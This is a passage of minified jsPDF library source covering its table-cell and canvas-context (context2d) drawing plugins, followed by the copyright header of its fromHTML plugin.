this._width},set:function(n){this._width=n;this.getContext("2d").pageWrapX=n+1}}),Object.defineProperty(n.canvas,"height",{get:function(){return this._height},set:function(n){this._height=n;this.getContext("2d").pageWrapY=n+1}}),this}(t.API),function(n){var c,l,u,i=3,f=13,e,t={x:undefined,y:undefined,w:undefined,h:undefined,ln:undefined},r=1,o=function(n,i,r,u,f){t={x:n,y:i,w:r,h:u,ln:f}},s=function(){return t},h={left:0,top:0,bottom:0};n.setHeaderFunction=function(n){e=n};n.getTextDimensions=function(n){c=this.internal.getFont().fontName;l=this.table_font_size||this.internal.getFontSize();u=this.internal.getFont().fontStyle;var i=.264583*72/25.4,r,t;t=document.createElement("font");t.id="jsPDFCell";try{t.style.fontStyle=u}catch(f){t.style.fontWeight=u}t.style.fontName=c;t.style.fontSize=l+"pt";try{t.textContent=n}catch(f){t.innerText=n}return document.body.appendChild(t),r={w:(t.offsetWidth+1)*i,h:(t.offsetHeight+1)*i},document.body.removeChild(t),r};n.cellAddPage=function(){var n=this.margins||h;this.addPage();o(n.left,n.top,undefined,undefined);r+=1};n.cellInitialize=function(){t={x:undefined,y:undefined,w:undefined,h:undefined,ln:undefined};r=1};n.cell=function(n,t,r,u,e,c,l){var a=s(),p=!1,w,v,y,b;if(a.ln!==undefined&&(a.ln===c?(n=a.x+a.w,t=a.y):(w=this.margins||h,a.y+a.h+u+f>=this.internal.pageSize.height-w.bottom&&(this.cellAddPage(),p=!0,this.printHeaders&&this.tableHeaderRow&&this.printHeaderRow(c,!0)),t=s().y+s().h,p&&(t=f+10))),e[0]!==undefined)if(this.printingHeaderRow?this.rect(n,t,r,u,"FD"):this.rect(n,t,r,u),l==="right")for(e instanceof Array||(e=[e]),v=0;v<e.length;v++)y=e[v],b=this.getStringUnitWidth(y)*this.internal.getFontSize(),this.text(y,n+r-b-i,t+this.internal.getLineHeight()*(v+1));else this.text(e,n+i,t+this.internal.getLineHeight());return o(n,t,r,u,c),this};n.arrayMax=function(n,t){for(var i=n[0],r,u=0,f=n.length;u<f;u+=1)r=n[u],t?t(i,r)===-1&&(i=r):r>i&&(i=r);return i};n.table=function(i,u,f,e,o){var ht,k;if(!f)throw"No data for PDF table";var l=[],y=[],c,s,a,it,rt={},p={},ut,d,w=[],v,ft=[],g,et,ot,st=!1,nt=!0,b=12,tt=h;if(tt.width=this.internal.pageSize.width,o&&(o.autoSize===!0&&(st=!0),o.printHeaders===!1&&(nt=!1),o.fontSize&&(b=o.fontSize),o.css&&typeof o.css["font-size"]!="undefined"&&(b=o.css["font-size"]*16),o.margins&&(tt=o.margins)),this.lnMod=0,t={x:undefined,y:undefined,w:undefined,h:undefined,ln:undefined},r=1,this.printHeaders=nt,this.margins=tt,this.setFontSize(b),this.table_font_size=b,e===undefined||e===null)l=Object.keys(f[0]);else if(e[0]&&typeof e[0]!="string")for(ht=.264583*72/25.4,s=0,a=e.length;s<a;s+=1)c=e[s],l.push(c.name),y.push(c.prompt),p[c.name]=c.width*ht;else l=e;if(st)for(ot=function(n){return n[c]},s=0,a=l.length;s<a;s+=1){for(c=l[s],rt[c]=f.map(ot),w.push(this.getTextDimensions(y[s]||c).w),d=rt[c],v=0,it=d.length;v<it;v+=1)ut=d[v],w.push(this.getTextDimensions(ut).w);p[c]=n.arrayMax(w);w=[]}if(nt){for(k=this.calculateLineHeight(l,p,y.length?y:l),s=0,a=l.length;s<a;s+=1)c=l[s],ft.push([i,u,p[c],k,String(y.length?y[s]:c)]);this.setTableHeaderRow(ft);this.printHeaderRow(1,!1)}for(s=0,a=f.length;s<a;s+=1)for(g=f[s],k=this.calculateLineHeight(l,p,g),v=0,et=l.length;v<et;v+=1)c=l[v],this.cell(i,u,p[c],k,g[c],s+2,c.align);return this.lastCellPos=t,this.table_x=i,this.table_y=u,this};n.calculateLineHeight=function(n,t,r){for(var o,u,f=0,e=0;e<n.length;e++)u=n[e],r[u]=this.splitTextToSize(String(r[u]),t[u]-i),o=this.internal.getLineHeight()*r[u].length+i,o>f&&(f=o);return f};n.setTableHeaderRow=function(n){this.tableHeaderRow=n};n.printHeaderRow=function(n,t){var u,c,s,l,i,h;if(!this.tableHeaderRow)throw"Property tableHeaderRow does not exist.";for(this.printingHeaderRow=!0,e!==undefined&&(i=e(this,r),o(i[0],i[1],i[2],i[3],-1)),this.setFontStyle("bold"),h=[],s=0,l=this.tableHeaderRow.length;s<l;s+=1)this.setFillColor(200,200,200),u=this.tableHeaderRow[s],t&&(this.margins.top=f,u[1]=this.margins&&this.margins.top||0,h.push(u)),c=[].concat(u),this.cell.apply(this,c.concat(n));h.length>0&&this.setTableHeaderRow(h);this.setFontStyle("normal");this.printingHeaderRow=!1}}(t.API),function(n){function i(){this._isStrokeTransparent=!1;this._strokeOpacity=1;this.strokeStyle="#000000";this.fillStyle="#000000";this._isFillTransparent=!1;this._fillOpacity=1;this.font="12pt times";this.textBaseline="alphabetic";this.textAlign="start";this.lineWidth=1;this.lineJoin="miter";this.lineCap="butt";this._transform=[1,0,0,1,0,0];this.globalCompositeOperation="normal";this.globalAlpha=1;this._clip_path=[];this.ignoreClearRect=!1;this.copy=function(n){this._isStrokeTransparent=n._isStrokeTransparent;this._strokeOpacity=n._strokeOpacity;this.strokeStyle=n.strokeStyle;this._isFillTransparent=n._isFillTransparent;this._fillOpacity=n._fillOpacity;this.fillStyle=n.fillStyle;this.font=n.font;this.lineWidth=n.lineWidth;this.lineJoin=n.lineJoin;this.lineCap=n.lineCap;this.textBaseline=n.textBaseline;this.textAlign=n.textAlign;this._fontSize=n._fontSize;this._transform=n._transform.slice(0);this.globalCompositeOperation=n.globalCompositeOperation;this.globalAlpha=n.globalAlpha;this._clip_path=n._clip_path.slice(0);this.ignoreClearRect=n.ignoreClearRect}}n.events.push(["initialized",function(){this.context2d.pdf=this;this.context2d.internal.pdf=this;this.context2d.ctx=new i;this.context2d.ctxStack=[];this.context2d.path=[]}]);n.context2d={pageWrapXEnabled:!1,pageWrapYEnabled:!1,pageWrapX:9999999,pageWrapY:9999999,ctx:new i,f2:function(n){return n.toFixed(2)},fillRect:function(n,t,i,r){if(!this._isFillTransparent()){n=this._wrapX(n);t=this._wrapY(t);var u=this._matrix_map_rect(this.ctx._transform,{x:n,y:t,w:i,h:r});this.pdf.rect(u.x,u.y,u.w,u.h,"f")}},strokeRect:function(n,t,i,r){if(!this._isStrokeTransparent()){n=this._wrapX(n);t=this._wrapY(t);var u=this._matrix_map_rect(this.ctx._transform,{x:n,y:t,w:i,h:r});this.pdf.rect(u.x,u.y,u.w,u.h,"s")}},clearRect:function(n,t,i,r){if(!this.ctx.ignoreClearRect){n=this._wrapX(n);t=this._wrapY(t);var u=this._matrix_map_rect(this.ctx._transform,{x:n,y:t,w:i,h:r});this.save();this.setFillStyle("#ffffff");this.pdf.rect(u.x,u.y,u.w,u.h,"f");this.restore()}},save:function(){this.ctx._fontSize=this.pdf.internal.getFontSize();var n=new i;n.copy(this.ctx);this.ctxStack.push(this.ctx);this.ctx=n},restore:function(){this.ctx=this.ctxStack.pop();this.setFillStyle(this.ctx.fillStyle);this.setStrokeStyle(this.ctx.strokeStyle);this.setFont(this.ctx.font);this.pdf.setFontSize(this.ctx._fontSize);this.setLineCap(this.ctx.lineCap);this.setLineWidth(this.ctx.lineWidth);this.setLineJoin(this.ctx.lineJoin)},rect:function(n,t,i,r){this.moveTo(n,t);this.lineTo(n+i,t);this.lineTo(n+i,t+r);this.lineTo(n,t+r);this.lineTo(n,t);this.closePath()},beginPath:function(){this.path=[]},closePath:function(){this.path.push({type:"close"})},_getRgba:function(n){var t={},i;return this.internal.rxTransparent.test(n)?(t.r=0,t.g=0,t.b=0,t.a=0):(i=this.internal.rxRgb.exec(n),i!=null?(t.r=parseInt(i[1]),t.g=parseInt(i[2]),t.b=parseInt(i[3]),t.a=1):(i=this.internal.rxRgba.exec(n),i!=null?(t.r=parseInt(i[1]),t.g=parseInt(i[2]),t.b=parseInt(i[3]),t.a=parseFloat(i[4])):(t.a=1,n.charAt(0)!="#"&&(n=f.colorNameToHex(n),n||(n="#000000")),n.length===4?(t.r=n.substring(1,2),t.r+=r,t.g=n.substring(2,3),t.g+=g,t.b=n.substring(3,4),t.b+=b):(t.r=n.substring(1,3),t.g=n.substring(3,5),t.b=n.substring(5,7)),t.r=parseInt(t.r,16),t.g=parseInt(t.g,16),t.b=parseInt(t.b,16)))),t.style=n,t},setFillStyle:function(n){var t,i,r,e,u;this.internal.rxTransparent.test(n)?(t=0,i=0,r=0,e=0):(u=this.internal.rxRgb.exec(n),u!=null?(t=parseInt(u[1]),i=parseInt(u[2]),r=parseInt(u[3]),e=1):(u=this.internal.rxRgba.exec(n),u!=null?(t=parseInt(u[1]),i=parseInt(u[2]),r=parseInt(u[3]),e=parseFloat(u[4])):(e=1,n.charAt(0)!="#"&&(n=f.colorNameToHex(n),n||(n="#000000")),n.length===4?(t=n.substring(1,2),t+=t,i=n.substring(2,3),i+=i,r=n.substring(3,4),r+=r):(t=n.substring(1,3),i=n.substring(3,5),r=n.substring(5,7)),t=parseInt(t,16),i=parseInt(i,16),r=parseInt(r,16))));this.ctx.fillStyle=n;this.ctx._isFillTransparent=e==0;this.ctx._fillOpacity=e;this.pdf.setFillColor(t,i,r,{a:e});this.pdf.setTextColor(t,i,r,{a:e})},setStrokeStyle:function(n){var t=this._getRgba(n);this.ctx.strokeStyle=t.style;this.ctx._isStrokeTransparent=t.a==0;this.ctx._strokeOpacity=t.a;t.a===0?this.pdf.setDrawColor(255,255,255):t.a===1?this.pdf.setDrawColor(t.r,t.g,t.b):this.pdf.setDrawColor(t.r,t.g,t.b)},fillText:function(n,t,i){var r,f,e,u,o;this._isFillTransparent()||(t=this._wrapX(t),i=this._wrapY(i),r=this._matrix_map_point(this.ctx._transform,[t,i]),t=r[0],i=r[1],f=this._matrix_rotation(this.ctx._transform),e=f*57.2958,this.ctx._clip_path.length>0&&(u=window.outIntercept?window.outIntercept.type==="group"?window.outIntercept.stream:window.outIntercept:this.pdf.internal.pages[1],u.push("q"),o=this.path,this.path=this.ctx._clip_path,this.ctx._clip_path=[],this._fill(null,!0),this.ctx._clip_path=this.path,this.path=o),this.pdf.text(n,t,this._getBaseline(i),null,e),this.ctx._clip_path.length>0&&u.push("Q"))},strokeText:function(n,t,i){var r,f,e,u,o;this._isStrokeTransparent()||(t=this._wrapX(t),i=this._wrapY(i),r=this._matrix_map_point(this.ctx._transform,[t,i]),t=r[0],i=r[1],f=this._matrix_rotation(this.ctx._transform),e=f*57.2958,this.ctx._clip_path.length>0&&(u=window.outIntercept?window.outIntercept.type==="group"?window.outIntercept.stream:window.outIntercept:this.pdf.internal.pages[1],u.push("q"),o=this.path,this.path=this.ctx._clip_path,this.ctx._clip_path=[],this._fill(null,!0),this.ctx._clip_path=this.path,this.path=o),this.pdf.text(n,t,this._getBaseline(i),{stroke:!0},e),this.ctx._clip_path.length>0&&u.push("Q"))},setFont:function(n){var s,i,c,u,f,t;if(this.ctx.font=n,f=/\s*(\w+)\s+(\w+)\s+(\w+)\s+([\d\.]+)(px|pt|em)\s+(.*)?/,t=f.exec(n),t!=null){var l=t[1],v=t[2],e=t[3],r=t[4],o=t[5],a=t[6];r="px"===o?Math.floor(parseFloat(r)):"em"===o?Math.floor(parseFloat(r)*this.pdf.getFontSize()):Math.floor(parseFloat(r));this.pdf.setFontSize(r);e==="bold"||e==="700"?this.pdf.setFontStyle("bold"):l==="italic"?this.pdf.setFontStyle("italic"):this.pdf.setFontStyle("normal");s=a;i=s.toLowerCase().split(/\s*,\s*/);c=i.indexOf("arial")!=-1?"Arial":i.indexOf("verdana")!=-1?"Verdana":i.indexOf("helvetica")!=-1?"Helvetica":i.indexOf("sans-serif")!=-1?"sans-serif":i.indexOf("fixed")!=-1?"Fixed":i.indexOf("monospace")!=-1?"Monospace":i.indexOf("terminal")!=-1?"Terminal":i.indexOf("courier")!=-1?"Courier":i.indexOf("times")!=-1?"Times":i.indexOf("cursive")!=-1?"Cursive":i.indexOf("fantasy")!=-1?"Fantasy":i.indexOf("serif")!=-1?"Serif":"Serif";u="bold"===e?"bold":"normal";this.pdf.setFont(c,u)}else if(f=/(\d+)(pt|px|em)\s+(\w+)\s*(\w+)?/,t=f.exec(n),t!=null){var h=t[1],y=t[2],s=t[3],u=t[4];u||(u="normal");h="em"===o?Math.floor(parseFloat(r)*this.pdf.getFontSize()):Math.floor(parseFloat(h));this.pdf.setFontSize(h);this.pdf.setFont(s,u)}},setTextBaseline:function(n){this.ctx.textBaseline=n},getTextBaseline:function(){return this.ctx.textBaseline},setTextAlign:function(n){this.ctx.textAlign=n},getTextAlign:function(){return this.ctx.textAlign},setLineWidth:function(n){this.ctx.lineWidth=n;this.pdf.setLineWidth(n)},setLineCap:function(n){this.ctx.lineCap=n;this.pdf.setLineCap(n)},setLineJoin:function(n){this.ctx.lineJoin=n;this.pdf.setLineJoin(n)},moveTo:function(n,t){var i,r;n=this._wrapX(n);t=this._wrapY(t);i=this._matrix_map_point(this.ctx._transform,[n,t]);n=i[0];t=i[1];r={type:"mt",x:n,y:t};this.path.push(r)},_wrapX:function(n){return this.pageWrapXEnabled?n%this.pageWrapX:n},_wrapY:function(n){return this.pageWrapYEnabled?(this._gotoPage(this._page(n)),(n-this.lastBreak)%this.pageWrapY):n},transform:function(n,t,i,r,u,f){this.ctx._transform=[n,t,i,r,u,f]},setTransform:function(n,t,i,r,u,f){this.ctx._transform=[n,t,i,r,u,f]},_getTransform:function(){return this.ctx._transform},lastBreak:0,pageBreaks:[],_page:function(n){var u,i,t,f,r;if(this.pageWrapYEnabled){for(this.lastBreak=0,u=0,i=0,t=0;t<this.pageBreaks.length;t++)n>=this.pageBreaks[t]&&(u++,this.lastBreak===0&&i++,f=this.pageBreaks[t]-this.lastBreak,this.lastBreak=this.pageBreaks[t],r=Math.floor(f/this.pageWrapY),i+=r);return this.lastBreak===0&&(r=Math.floor(n/this.pageWrapY)+1,i+=r),i+u}return this.pdf.internal.getCurrentPageInfo().pageNumber},_gotoPage:function(){},lineTo:function(n,t){var i,r;n=this._wrapX(n);t=this._wrapY(t);i=this._matrix_map_point(this.ctx._transform,[n,t]);n=i[0];t=i[1];r={type:"lt",x:n,y:t};this.path.push(r)},bezierCurveTo:function(n,t,i,r,u,f){var e,o;n=this._wrapX(n);t=this._wrapY(t);i=this._wrapX(i);r=this._wrapY(r);u=this._wrapX(u);f=this._wrapY(f);e=this._matrix_map_point(this.ctx._transform,[u,f]);u=e[0];f=e[1];e=this._matrix_map_point(this.ctx._transform,[n,t]);n=e[0];t=e[1];e=this._matrix_map_point(this.ctx._transform,[i,r]);i=e[0];r=e[1];o={type:"bct",x1:n,y1:t,x2:i,y2:r,x:u,y:f};this.path.push(o)},quadraticCurveTo:function(n,t,i,r){var u,f;n=this._wrapX(n);t=this._wrapY(t);i=this._wrapX(i);r=this._wrapY(r);u=this._matrix_map_point(this.ctx._transform,[i,r]);i=u[0];r=u[1];u=this._matrix_map_point(this.ctx._transform,[n,t]);n=u[0];t=u[1];f={type:"qct",x1:n,y1:t,x:i,y:r};this.path.push(f)},arc:function(n,t,i,r,u,f){var e,o;n=this._wrapX(n);t=this._wrapY(t);e=this._matrix_map_point(this.ctx._transform,[n,t]);n=e[0];t=e[1];o={type:"arc",x:n,y:t,radius:i,startAngle:r,endAngle:u,anticlockwise:f};this.path.push(o)},drawImage:function(n,t,i,r,u,f,e,o,s){f!==undefined&&(t=f,i=e,r=o,u=s);t=this._wrapX(t);i=this._wrapY(i);var h=this._matrix_map_rect(this.ctx._transform,{x:t,y:i,w:r,h:u}),a=this._matrix_map_rect(this.ctx._transform,{x:f,y:e,w:o,h:s}),c,l=/data:image\/(\w+).*/i.exec(n);c=l!=null?l[1]:"png";this.pdf.addImage(n,c,h.x,h.y,h.w,h.h)},_matrix_multiply:function(n,t){var i=t[0],r=t[1],u=t[2],f=t[3],e=t[4],o=t[5],s=i*n[0]+r*n[2],h=u*n[0]+f*n[2],c=e*n[0]+o*n[2]+n[4];return r=i*n[1]+r*n[3],f=u*n[1]+f*n[3],o=e*n[1]+o*n[3]+n[5],i=s,u=h,e=c,[i,r,u,f,e,o]},_matrix_rotation:function(n){return Math.atan2(n[2],n[0])},_matrix_decompose:function(n){var t=n[0],i=n[1],u=n[2],f=n[3],e=Math.sqrt(t*t+i*i),r,o;return t/=e,i/=e,r=t*u+i*f,u-=t*r,f-=i*r,o=Math.sqrt(u*u+f*f),u/=o,f/=o,r/=o,t*f<i*u&&(t=-t,i=-i,r=-r,e=-e),{scale:[e,0,0,o,0,0],translate:[1,0,0,1,n[4],n[5]],rotate:[t,i,-i,t,0,0],skew:[1,0,r,1,0,0]}},_matrix_map_point:function(n,t){var u=n[0],f=n[1],e=n[2],o=n[3],s=n[4],h=n[5],i=t[0],r=t[1],c=i*u+r*e+s,l=i*f+r*o+h;return[c,l]},_matrix_map_point_obj:function(n,t){var i=this._matrix_map_point(n,[t.x,t.y]);return{x:i[0],y:i[1]}},_matrix_map_rect:function(n,t){var i=this._matrix_map_point(n,[t.x,t.y]),r=this._matrix_map_point(n,[t.x+t.w,t.y+t.h]);return{x:i[0],y:i[1],w:r[0]-i[0],h:r[1]-i[1]}},_matrix_is_identity:function(n){return n[0]!=1?!1:n[1]!=0?!1:n[2]!=0?!1:n[3]!=1?!1:n[4]!=0?!1:n[5]!=0?!1:!0},rotate:function(n){var t=[Math.cos(n),Math.sin(n),-Math.sin(n),Math.cos(n),0,0];this.ctx._transform=this._matrix_multiply(this.ctx._transform,t)},scale:function(n,t){var i=[n,0,0,t,0,0];this.ctx._transform=this._matrix_multiply(this.ctx._transform,i)},translate:function(n,t){var i=[1,0,0,1,n,t];this.ctx._transform=this._matrix_multiply(this.ctx._transform,i)},stroke:function(){var n,t;this.ctx._clip_path.length>0?(n=window.outIntercept?window.outIntercept.type==="group"?window.outIntercept.stream:window.outIntercept:this.pdf.internal.pages[1],n.push("q"),t=this.path,this.path=this.ctx._clip_path,this.ctx._clip_path=[],this._stroke(!0),this.ctx._clip_path=this.path,this.path=t,this._stroke(!1),n.push("Q")):this._stroke(!1)},_stroke:function(n){var i,e,t,c,l,o,s,h;if(n||!this._isStrokeTransparent()){var r=[],a=!1,u=this.path;for(t=0;t<u.length;t++){i=u[t];switch(i.type){case"mt":r.push({start:i,deltas:[],abs:[]});break;case"lt":e=[i.x-u[t-1].x,i.y-u[t-1].y];r[r.length-1].deltas.push(e);r[r.length-1].abs.push(i);break;case"bct":e=[i.x1-u[t-1].x,i.y1-u[t-1].y,i.x2-u[t-1].x,i.y2-u[t-1].y,i.x-u[t-1].x,i.y-u[t-1].y];r[r.length-1].deltas.push(e);break;case"qct":var v=u[t-1].x+2/3*(i.x1-u[t-1].x),y=u[t-1].y+2/3*(i.y1-u[t-1].y),p=i.x+2/3*(i.x1-i.x),w=i.y+2/3*(i.y1-i.y),b=i.x,k=i.y,e=[v-u[t-1].x,y-u[t-1].y,p-u[t-1].x,w-u[t-1].y,b-u[t-1].x,k-u[t-1].y];r[r.length-1].deltas.push(e);break;case"arc":r[r.length-1].arc=!0;r[r.length-1].abs.push(i);break;case"close":a=!0}}for(t=0;t<r.length;t++)if(c=t==r.length-1?"s":null,r[t].arc)for(l=r[t].abs,o=0;o<l.length;o++){var f=l[o],d=f.startAngle*360/(2*Math.PI),g=f.endAngle*360/(2*Math.PI),s=f.x,h=f.y;this.internal.arc2(this,s,h,f.radius,d,g,f.anticlockwise,c,n)}else s=r[t].start.x,h=r[t].start.y,n?(this.pdf.lines(r[t].deltas,s,h,null,null),this.pdf.clip_fixed()):this.pdf.lines(r[t].deltas,s,h,null,c)}},_isFillTransparent:function(){return this.ctx._isFillTransparent||this.globalAlpha==0},_isStrokeTransparent:function(){return this.ctx._isStrokeTransparent||this.globalAlpha==0},fill:function(n){var t,i;this.ctx._clip_path.length>0?(t=window.outIntercept?window.outIntercept.type==="group"?window.outIntercept.stream:window.outIntercept:this.pdf.internal.pages[1],t.push("q"),i=this.path,this.path=this.ctx._clip_path,this.ctx._clip_path=[],this._fill(n,!0),this.ctx._clip_path=this.path,this.path=i,this._fill(n,!1),t.push("Q")):this._fill(n,!1)},_fill:function(n,i){var k,p,u,tt,d,l,it,g,w,s,a,e,f,v,r,b,nt,y,o,h,c;if(!this._isFillTransparent()){if(k=typeof this.pdf.internal.newObject2=="function",p=window.outIntercept?window.outIntercept.type==="group"?window.outIntercept.stream:window.outIntercept:this.pdf.internal.pages[1],u=[],tt=window.outIntercept,k)switch(this.ctx.globalCompositeOperation){case"normal":case"source-over":break;case"destination-in":case"destination-out":d=this.pdf.internal.newStreamObject();l=this.pdf.internal.newObject2();l.push("<<\/Type /ExtGState");l.push("/SMask <<\/S /Alpha /G "+d.objId+" 0 R>>");l.push(">>");a="MASK"+l.objId;this.pdf.internal.addGraphicsState(a,l.objId);it="/"+a+" gs";p.splice(0,0,"q");p.splice(1,0,it);p.push("Q");window.outIntercept=d;break;default:g="/"+this.pdf.internal.blendModeMap[this.ctx.globalCompositeOperation.toUpperCase()];g&&this.pdf.internal.out(g+" gs")}for(w=this.ctx.globalAlpha,this.ctx._fillOpacity<1&&(w=this.ctx._fillOpacity),k&&(s=this.pdf.internal.newObject2(),s.push("<<\/Type /ExtGState"),s.push("/CA "+w),s.push("/ca "+w),s.push(">>"),a="GS_O_"+s.objId,this.pdf.internal.addGraphicsState(a,s.objId),this.pdf.internal.out("/"+a+" gs")),e=this.path,r=0;r<e.length;r++){f=e[r];switch(f.type){case"mt":u.push({start:f,deltas:[],abs:[]});break;case"lt":v=[f.x-e[r-1].x,f.y-e[r-1].y];u[u.length-1].deltas.push(v);u[u.length-1].abs.push(f);break;case"bct":v=[f.x1-e[r-1].x,f.y1-e[r-1].y,f.x2-e[r-1].x,f.y2-e[r-1].y,f.x-e[r-1].x,f.y-e[r-1].y];u[u.length-1].deltas.push(v);break;case"qct":var rt=e[r-1].x+2/3*(f.x1-e[r-1].x),ut=e[r-1].y+2/3*(f.y1-e[r-1].y),ft=f.x+2/3*(f.x1-f.x),et=f.y+2/3*(f.y1-f.y),ot=f.x,st=f.y,v=[rt-e[r-1].x,ut-e[r-1].y,ft-e[r-1].x,et-e[r-1].y,ot-e[r-1].x,st-e[r-1].y];u[u.length-1].deltas.push(v);break;case"arc":u.length==0&&u.push({start:{x:0,y:0},deltas:[],abs:[]});u[u.length-1].arc=!0;u[u.length-1].abs.push(f)}}for(r=0;r<u.length;r++)if(r==u.length-1?(b="f",n==="evenodd"&&(b+="*")):b=null,u[r].arc){for(nt=u[r].abs,y=0;y<nt.length;y++)if(o=nt[y],typeof o.startAngle!="undefined"){var ht=o.startAngle*360/(2*Math.PI),ct=o.endAngle*360/(2*Math.PI),h=o.x,c=o.y;y==0&&this.internal.move2(this,h,c);this.internal.arc2(this,h,c,o.radius,ht,ct,o.anticlockwise,null,i)}else this.internal.line2(t,o.x,o.y);h=u[r].start.x;c=u[r].start.y;this.internal.line2(t,h,c);this.pdf.internal.out("h");this.pdf.internal.out("f")}else h=u[r].start.x,c=u[r].start.y,i?(this.pdf.lines(u[r].deltas,h,c,null,null),this.pdf.clip_fixed()):this.pdf.lines(u[r].deltas,h,c,null,b);window.outIntercept=tt}},pushMask:function(){var u=typeof this.pdf.internal.newObject2=="function",i,n,t,r;if(!u){console.log("jsPDF v2 not enabled");return}i=this.pdf.internal.newStreamObject();n=this.pdf.internal.newObject2();n.push("<<\/Type /ExtGState");n.push("/SMask <<\/S /Alpha /G "+i.objId+" 0 R>>");n.push(">>");t="MASK"+n.objId;this.pdf.internal.addGraphicsState(t,n.objId);r="/"+t+" gs";this.pdf.internal.out(r)},clip:function(){if(this.ctx._clip_path.length>0)for(var n=0;n<this.path.length;n++)this.ctx._clip_path.push(this.path[n]);else this.ctx._clip_path=this.path;this.path=[]},measureText:function(n){var t=this.pdf;return{getWidth:function(){var i=t.internal.getFontSize();return t.getStringUnitWidth(n)*i/t.internal.scaleFactor},get width(){return this.getWidth(n)}}},_getBaseline:function(n){var t=parseInt(this.pdf.internal.getFontSize()),i=t*.25;switch(this.ctx.textBaseline){case"bottom":return n-i;case"top":return n+t;case"hanging":return n+t-i;case"middle":return n+t/2-i;case"ideographic":return n;case"alphabetic":default:return n}}};var t=n.context2d;return Object.defineProperty(t,"fillStyle",{set:function(n){this.setFillStyle(n)},get:function(){return this.ctx.fillStyle}}),Object.defineProperty(t,"strokeStyle",{set:function(n){this.setStrokeStyle(n)},get:function(){return this.ctx.strokeStyle}}),Object.defineProperty(t,"lineWidth",{set:function(n){this.setLineWidth(n)},get:function(){return this.ctx.lineWidth}}),Object.defineProperty(t,"lineCap",{set:function(n){this.setLineCap(n)},get:function(){return this.ctx.lineCap}}),Object.defineProperty(t,"lineJoin",{set:function(n){this.setLineJoin(n)},get:function(){return this.ctx.lineJoin}}),Object.defineProperty(t,"miterLimit",{set:function(n){this.ctx.miterLimit=n},get:function(){return this.ctx.miterLimit}}),Object.defineProperty(t,"textBaseline",{set:function(n){this.setTextBaseline(n)},get:function(){return this.getTextBaseline()}}),Object.defineProperty(t,"textAlign",{set:function(n){this.setTextAlign(n)},get:function(){return this.getTextAlign()}}),Object.defineProperty(t,"font",{set:function(n){this.setFont(n)},get:function(){return this.ctx.font}}),Object.defineProperty(t,"globalCompositeOperation",{set:function(n){this.ctx.globalCompositeOperation=n},get:function(){return this.ctx.globalCompositeOperation}}),Object.defineProperty(t,"globalAlpha",{set:function(n){this.ctx.globalAlpha=n},get:function(){return this.ctx.globalAlpha}}),Object.defineProperty(t,"ignoreClearRect",{set:function(n){this.ctx.ignoreClearRect=n},get:function(){return this.ctx.ignoreClearRect}}),t.internal={},t.internal.rxRgb=/rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)/,t.internal.rxRgba=/rgba\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*([\d\.]+)\s*\)/,t.internal.rxTransparent=/transparent|rgba\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*0+\s*\)/,t.internal.arc=function(n,t,i,r,u,f,e,o){for(var s,h=this.pdf.internal.scaleFactor,l=this.pdf.internal.pageSize.height,c=this.pdf.internal.f2,y=u*(Math.PI/180),p=f*(Math.PI/180),v=this.createArc(r,y,p,e),a=0;a<v.length;a++)s=v[a],!0&&a==0?this.pdf.internal.out([c((s.x1+t)*h),c((l-(s.y1+i))*h),"m",c((s.x2+t)*h),c((l-(s.y2+i))*h),c((s.x3+t)*h),c((l-(s.y3+i))*h),c((s.x4+t)*h),c((l-(s.y4+i))*h),"c"].join(" ")):this.pdf.internal.out([c((s.x2+t)*h),c((l-(s.y2+i))*h),c((s.x3+t)*h),c((l-(s.y3+i))*h),c((s.x4+t)*h),c((l-(s.y4+i))*h),"c"].join(" ")),n._lastPoint={x:t,y:i};o!==null&&this.pdf.internal.out(this.pdf.internal.getStyle(o))},t.internal.arc2=function(n,t,i,r,u,f,e,o,s){var h=t,c=i;s?(this.arc(n,h,c,r,u,f,e,null),this.pdf.clip_fixed()):this.arc(n,h,c,r,u,f,e,o)},t.internal.move2=function(n,t,i){var r=this.pdf.internal.scaleFactor,f=this.pdf.internal.pageSize.height,u=this.pdf.internal.f2;this.pdf.internal.out([u(t*r),u((f-i)*r),"m"].join(" "));n._lastPoint={x:t,y:i}},t.internal.line2=function(n,t,i){var u=this.pdf.internal.scaleFactor,e=this.pdf.internal.pageSize.height,f=this.pdf.internal.f2,r={x:t,y:i};this.pdf.internal.out([f(r.x*u),f((e-r.y)*u),"l"].join(" "));n._lastPoint=r},t.internal.createArc=function(n,t,i,r){var u=Math.PI*2,e=t,f,s,h;(e<u||e>u)&&(e=e%u);f=i;(f<u||f>u)&&(f=f%u);var c=[],l=Math.PI/2,a=r?-1:1,o=t;for(s=Math.min(u,Math.abs(f-e));s>1e-5;)h=o+a*Math.min(s,l),c.push(this.createSmallArc(n,o,h)),s-=Math.abs(h-o),o=h;return c},t.internal.createSmallArc=function(n,t,i){var o=(i-t)/2,s=n*Math.cos(o),h=n*Math.sin(o),r=s,u=-h,a=r*r+u*u,v=a+r*s+u*h,y=4/3*(Math.sqrt(2*a*v)-v)/(r*h-u*s),c=r-y*u,l=u+y*r,p=c,w=-l,b=o+t,f=Math.cos(b),e=Math.sin(b);return{x1:n*Math.cos(t),y1:n*Math.sin(t),x2:c*f-l*e,y2:c*e+l*f,x3:p*f-w*e,y3:p*e+w*f,x4:n*Math.cos(i),y4:n*Math.sin(i)}},this}(t.API);
/** @preserve
   * jsPDF fromHTML plugin. BETA stage. API subject to change. Needs browser
   * Copyright (c) 2012 Willow Systems Corporation, willow-systems.com
   *               2014 Juan Pablo Gaviria, https://github.com/juanpgaviria
   *               2014 Diego Casorran, https://github.com/diegocr
   *               2014 Daniel Husar, https://github.com/danielhusar
   *               2014 Wolfgang Gassler, https://github.com/woolfg
   *               2014 Steven Spungin, https://github.com/flamenco
   *
   * 
   * ====================================================================
   */
